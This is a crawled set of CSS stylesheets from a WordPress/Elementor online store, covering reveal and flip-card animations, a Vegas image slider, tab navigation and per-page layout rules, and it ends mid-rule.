  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

.reveal-block.gradient::before {
  background: -webkit-gradient(linear, right top, left top, from(#eebf56), to(#f46ca3));
  background: linear-gradient(to left, #eebf56, #f46ca3);
}

.reveal-block.gradient-two::before {
  background: -webkit-gradient(linear, right top, left top, from(#1b9edf), to(#af74c3));
  background: linear-gradient(to left, #1b9edf, #af74c3);
}

.reveal-block.extra {
  background: #1b9edf;
}
.reveal-block.extra::before {
  background: #af74c3;
}

.reveal-block.top.aos-animate::before,
.reveal-block.bottom.aos-animate::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.reveal-block.left.aos-animate::before,
.reveal-block.right.aos-animate::before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

.reveal-block.top::before {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

.reveal-block.left::before {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

.reveal-block.right::before {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

.reveal-block.bottom::before {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

/* AOS animate */
[data-aos="reveal-top"],
[data-aos="reveal-left"],
[data-aos="reveal-right"],
[data-aos="reveal-bottom"] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}

[data-aos="reveal-up"] {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
[data-aos="reveal-top"].aos-animate {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

[data-aos="reveal-left"] {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
[data-aos="reveal-left"].aos-animate {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

[data-aos="reveal-right"] {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
[data-aos="reveal-right"].aos-animate {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

[data-aos="reveal-bottom"] {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
[data-aos="reveal-bottom"].aos-animate {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

[data-aos="reveal-item"] {
  visibility: hidden;
  -webkit-transition-property: visibility;
  transition-property: visibility;
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}
[data-aos="reveal-item"].aos-animate {
  visibility: visible;
}

/* flip card */
.nt-flip-col{
  width: 100%;
  cursor: pointer;
}
.nt-flip-col,
.nt-flip-container,
.nt-flip-front,
.nt-flip-back{
  height:100%;
}
.nt-flip-title,
.nt-flip-desc{
    color: #fff;
}
.nt-flip-icon{
    font-size: 30px;
    margin-bottom: 30px;
}
.nt-flip-title{
    margin-bottom: 15px;
}
.nt-flip-desc{
    font-size: 16px;
}

.nt-flip-container{
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
	-webkit-perspective: 1000px;
	        perspective: 1000px;
}

.nt-flip-front,
.nt-flip-back{
    background-size: cover;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.25);
    border-radius: 10px;
    background-position: center;
    -webkit-transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: center;
    min-height: 280px;
    border-radius: 10px;
    color: #fff;
    font-size: 1.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 2rem;
    overflow: hidden;
    background-color: #000;
}

.nt-flip-back{
  background-color: #cedce7;
}

.nt-flip-front:after,
.nt-flip-back:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    background-color: transparent;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}
.nt-flip-container:hover .nt-flip-front,
.nt-flip-container:hover .nt-flip-back{
    -webkit-transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
}

.nt-flip-back{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.nt-flip-inner{
    -webkit-transform: translateZ(90px) scale(0.9);
            transform: translateZ(90px) scale(0.9);
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
            perspective: inherit;
    z-index: 2;
}

.flip-left .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-left .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-left .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-left .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-right .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-right .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.flip-right .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-right .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-up .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateX(-180deg);
            transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-up .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.flip-up .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-up .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-down .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-down .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-down .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-down .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.nt-flip-back .nt-flip-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    padding: 10px 20px;
    border: 1px solid #fff;
    color: #fff;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    z-index: 1;
    font-size: 16px;
    margin-top: 15px;
    border-radius: 4px;
}
.nt-flip-icon,
.nt-flip-social-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.nt-flip-socials .nt-flip-social-link {
    padding: 5px;
    font-size: 16px;
    color: #fff;
}
.nt-flip-socials {
    margin-top: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@-webkit-keyframes fadeInDown2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown2 {
  -webkit-animation-name: fadeInDown2;
  animation-name: fadeInDown2;
}

@-webkit-keyframes fadeInLeft2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft2 {
  -webkit-animation-name: fadeInLeft2;
  animation-name: fadeInLeft2;
}


@-webkit-keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight2 {
  -webkit-animation-name: fadeInRight2;
  animation-name: fadeInRight2;
}
/* ====================== [ 10 Vegas Slider ] ====================== */

/* vegas slider */
.elementor-widget-venam-vegas-slider.elementor-invisible{
    visibility: visible;
}
.home-slider-vegas-wrapper {
  position : relative;
  width    : 100%;
  height   : 100vh;
  overflow : hidden;
}

.nt-home-slider-vegas {
  position : absolute;
  top      : 0;
  left     : 0;
  width    : 100%;
  height   : 100%!important;
}

.nt-vegas-slide-content {
  display         : flex;
  visibility      : hidden;
  position        : absolute;
  top             : 0;
  right           : 0;
  left            : 0;
  height          : 100%;
  padding         : 150px 0;
  color           : #fff;
  opacity         : 0;
  text-align      : left;
  align-items     : center;
  justify-content : center;
}

.nt-vegas-slide-content.text-right {
  text-align : right;
}

.nt-vegas-slide-content.text-center {
  text-align : center;
}

.nt-vegas-slide-content.active {
  visibility : visible;
  position   : relative;
  top        : auto;
  right      : auto;
  left       : auto;
  opacity    : 1;
}

.nt-vegas-slide-content h1 {
  visibility         : hidden;
  color              : #fff;
  opacity            : 0;
  font-size          : 80px;
  font-weight        : 700;
  letter-spacing     : 2px;
  -webkit-transition : opacity .5s,
                       visibility .5s;
  transition         : opacity .5s,
                       visibility .5s;
}

.nt-vegas-slide-content.active .btn,
.nt-vegas-slide-content.active h1 {
  visibility : visible;
  opacity    : 1;
}

.nt-vegas-overlay {
  position : absolute;
  top      : 0;
  left     : 0;
  width    : 100%;
  height   : 100%;
}

.vegas-control .vegas-control-next,
.vegas-control .vegas-control-prev {
  display            : flex;
  position           : absolute;
  right              : 30px;
  bottom             : auto;
  bottom             : 30px;
  left               : auto;
  width              : 60px;
  height             : 60px;
  color              : #fff;
  border             : 1px solid rgba(255, 255, 255, 0.5);
  border-radius      : 0;
  align-items        : center;
  font-size          : 14px;
  justify-content    : center;
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  cursor             : pointer;
}

.vegas-control .vegas-control-next:after,
.vegas-control .vegas-control-prev:after {
  display : none;
}

.vegas-control .vegas-control-next:hover,
.vegas-control .vegas-control-prev:hover {
  background : rgba(255, 255, 255, 0.1);
}

.vegas-control .vegas-control-btn i {
  z-index            : 1;
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-btn:before {
  z-index            : 0;
  content            : '';
  position           : absolute;
  top                : 0;
  left               : 0;
  width              : 45px;
  width              : 0;
  height             : 2px;
  height             : 100%;
  background         : var(--thm-primary);
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-prev {
  right: 30px;
  bottom: 130px;
}

.vegas-control .vegas-control-next:hover:before,
.vegas-control .vegas-control-prev:hover:before {
  width : 100%;
}

.vegas-control .vegas-control-btn:hover i {
  color : #000;
}

.nt-vegas-slide-counter {
  display     : flex;
  position    : absolute;
  right       : 30px;
  bottom      : 93px;
  background  : var(--thm-primary);
  padding     : 3px 10px;
  max-width   : 60px;
  color       : #fff;
  align-items : center;
  font-size   : 17px;
  font-weight : 600;
}

.nt-vegas-slide-counter .sep {
  margin      : 0 5px;
  font-size   : 20px;
  font-weight : 400;
}

.nt-vegas-slide-counter .current {
  font-size: 17px;
}

@media
  (min-width : 992px) {
  .nt-vegas-slide-content {
    padding-right : 120px;
    padding-left  : 120px;
  }
}

@media
  (max-width : 991px) {
  .nt-vegas-slide-content {
    text-align : center;
  }

  .nt-vegas-slide-content h1 {
    font-size : 50px;
  }

  .vegas-control .vegas-control-prev {
    right : 25px;
  }

  .vegas-control .vegas-control-next:hover {
    right : 15px;
  }

  .vegas-control .vegas-control-prev:hover {
    left : 15px;
  }
}

@media
  (max-width : 767px) {
  .nt-vegas-slide-content h1 {
    font-size : 40px;
  }
}

@media
  (max-width : 480px) {
  .nt-vegas-slide-content h1 {
    font-size : 28px;
  }

  .vegas-control .vegas-control-next,
  .vegas-control .vegas-control-prev {
    -webkit-transform : scale(.8);
    transform         : scale(.8);
  }

  .vegas-control .vegas-control-next {
    right : 5px;
  }

  .vegas-control .vegas-control-next i {
    right : 30px;
  }

  .vegas-control .vegas-control-prev {
    left : 5px;
  }

  .vegas-control .vegas-control-next i {
    right : 11px;
    left  : auto;
  }

  .vegas-control .vegas-control-prev i {
    left : 11px;
  }

  .vegas-control .vegas-control-next i:after,
  .vegas-control .vegas-control-prev i:after {
    width : 20px;
  }

  .vegas-control .vegas-control-next:hover {
    right : 0px;
  }

  .vegas-control .vegas-control-prev:hover {
    left : 0px;
  }
}

.has-bg-video .equaliser-container {
  position : absolute;
  right    : 62px;
  bottom   : 70px;
  left     : auto;
  width    : 26px;
  height   : 10px;
  margin   : 0 0;
  padding  : 0 0 0 0;
}

.has-bg-video .colour-bar {
  position   : absolute;
  right      : 0;
  bottom     : 0;
  left       : 0;
  height     : 10px;
  background : #fff;
}

.has-bg-video .equaliser-column {
  position        : relative;
  width           : 2px;
  height          : 10px;
  float           : left;
  margin          : 0 1px 0 0;
  padding         : 0;
  list-style-type : none;
}

.has-bg-video .equaliser-column:nth-child(1) .colour-bar {
  animation : color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(2) .colour-bar {
  animation : color-bar2 2s 0.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(3) .colour-bar {
  animation : color-bar2 2s 1.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(4) .colour-bar {
  animation : color-bar2 2s 0.25s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(5) .colour-bar {
  animation : color-bar2 2s 2s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(6) .colour-bar {
  animation : color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(7) .colour-bar {
  animation : color-bar2 2s 0.75s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(8) .colour-bar {
  animation : color-bar2 2s 2s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(9) .colour-bar {
  animation : color-bar2 2s 2.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:last-child {
  margin-right : 0;
}

@keyframes color-bar2 {
  0% {
    height     : 1px;
    background : #fff;
  }

  10% {
    height     : 3px;
    background : #fff;
  }

  20% {
    height     : 5px;
    background : #fff;
  }

  30% {
    height     : 2px;
    background : #fff;
  }

  40% {
    height     : 7px;
    background : #fff;
  }

  50% {
    height     : 9px;
    background : #fff;
  }

  60% {
    height     : 3px;
    background : #fff;
  }

  70% {
    height     : 8px;
    background : #fff;
  }

  80% {
    height     : 5px;
    background : #fff;
  }

  90% {
    height     : 3px;
    background : #fff;
  }

  100% {
    height     : 1px;
    background : #fff;
  }
}

/* vegas slider for template type */
.vegas-template-slider {
    position: relative;
    display: block;
}
.vegas-template-slider .vegas-header-wrapper,
.vegas-template-slider .venam-elementor-header{
    position: relative;
    z-index: 1;
    margin: 0;
}

.vegas-content-wrapper .elementor-top-section {
  visibility      : hidden;
  position        : absolute;
  height          : 100%;
  width           : 100%;
  top             : 0;
  right           : 0;
  left            : 0;
  opacity         : 0;
  overflow        : hidden;
  background      : transparent;
  transition      : none;
}

.vegas-content-wrapper .elementor-top-section.active {
  visibility : visible;
  position   : relative;
  top        : auto;
  right      : auto;
  left       : auto;
  opacity    : 1;
}

.vegas-template-slider .vegas-control .vegas-control-next,
.vegas-template-slider .vegas-control .vegas-control-prev {
  z-index : 99;
}


/* sonradan eklenenler */

.swiper-slide > [class^="col-"],
.swiper-slide > [class*=" col-"] {
    -ms-flex: 0 0 100%!important;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0!important;
}


.tab_nav {
  display : flex;
}

a.tab_nav_item {
    color: var(--thm-black);
    position       : relative;
    padding-bottom : 5px;
    overflow       : hidden;
}

.tab_nav_item:hover,
.tab_nav_item.is-active {
  color : var(--thm-primary);
}

.tab_nav_item:after {
  content           : "";
  width             : 0;
  position          : absolute;
  bottom            : 0;
  left              : -2px;
  height            : 2px;
  background-color  : var(--thm-primary);
  -o-transition     : all 500ms ease;
  -moz-transition   : all 500ms ease;
  -webkit-transition: all 500ms ease;
  transition        : all 500ms ease;
}
.tab_nav_item:hover:after,
.tab_nav_item.is-active:after {
    width : 100%;
    left  : 0;
}
.tab_nav_item:not(:last-child) {
  margin-right : 20px;
}

.tab_page {
  display    : none;
  margin-top : 30px;
}

.tab_page.is-active {
  display : block;
}

@media (max-width : 768px) {
  .tab_page:not(.is-active) {
    display : none;
  }
  .tab_nav {
      align-items: center;
      flex-wrap: wrap;
      position: relative;
      padding               : 15px;
      -moz-border-radius    : 4px;
      -webkit-border-radius : 4px;
      border-radius         : 4px;
      background            : #fff;
      background-color      : var(--thm-black);
  }
  .tab_nav a.tab_nav_item {
      margin: 0 20px 0 0;
      padding-bottom: 5px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-1399.css?ver=1643052204
body_size: 6423
content:
.elementor-1399 .elementor-element.elementor-element-3f0bc5f .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-3f0bc5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-1399 .elementor-element.elementor-element-3f0bc5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BCBCBC;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-icon i{color:#0163D2;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-icon svg{fill:#0163D2;}.elementor-1399 .elementor-element.elementor-element-76060b0{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-text{color:#656565;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item > a{font-size:12px;}.elementor-1399 .elementor-element.elementor-element-aab8917 > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-aab8917 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1399 .elementor-element.elementor-element-aab8917 .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-aab8917{padding:0px 20px 0px 20px;z-index:2;}.elementor-1399 .elementor-element.elementor-element-d248254 .navbar-wrap ul.navigation, .elementor-1399 .elementor-element.elementor-element-d248254 .sticky-menu .navbar-wrap ul.navigation{margin:auto;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1399 .elementor-element.elementor-element-7cc554e:not(.elementor-motion-effects-element-type-background), .elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-1399 .elementor-element.elementor-element-7cc554e .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-7cc554e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:1;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-52a835d .header-category{display:block;}.elementor-1399 .elementor-element.elementor-element-52a835d .header-category > a{background-color:#F7BA01;}.elementor-1399 .elementor-element.elementor-element-52a835d .category-menu{margin-top:4px;}.elementor-1399 .elementor-element.elementor-element-54dea18.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1399 .elementor-element.elementor-element-51cb3ea{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-1399 .elementor-element.elementor-element-5ac4bb9{padding:15px 20px 15px 20px;}.elementor-1399 .elementor-element.elementor-element-aab8917{padding:0px 20px 0px 20px;}.elementor-1399 .elementor-element.elementor-element-54dea18.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-1399 .elementor-element.elementor-element-c2d588d{width:25%;}.elementor-1399 .elementor-element.elementor-element-54dea18{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1399 .elementor-element.elementor-element-c2d588d{width:100%;}.elementor-1399 .elementor-element.elementor-element-54dea18{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-838.css?ver=1642532834
body_size: 12912
content:
.elementor-838 .elementor-element.elementor-element-a0b398a .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-77872a3 .limited-offer-area{background-image:url("https://www.blossomglobalstore.com/wp-content/uploads/2021/05/blossom-banner-18-01-2022-1.jpg");}.elementor-838 .elementor-element.elementor-element-77872a3 .special-offer-item-box{padding:10px 10px 10px 10px;}.elementor-838 .elementor-element.elementor-element-148a355b:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-148a355b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F4EE;}.elementor-838 .elementor-element.elementor-element-148a355b .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-148a355b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 65px 0px;}.elementor-838 .elementor-element.elementor-element-148a355b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-38444df4 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-4e144006 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-a4bd83b{--divider-border-style:solid;--divider-color:#D1D1D1;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-a4bd83b .elementor-divider-separator{width:100%;}.elementor-838 .elementor-element.elementor-element-a4bd83b .elementor-divider{padding-top:44px;padding-bottom:44px;}.elementor-838 .elementor-element.elementor-element-a4bd83b > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-838 .elementor-element.elementor-element-1991ec2e .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-1991ec2e{margin-top:0px;margin-bottom:55px;}.elementor-838 .elementor-element.elementor-element-57f7bc8d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-2c2c1dcb > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-838 .elementor-element.elementor-element-2c2c1dcb{width:auto;max-width:auto;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-inline-items 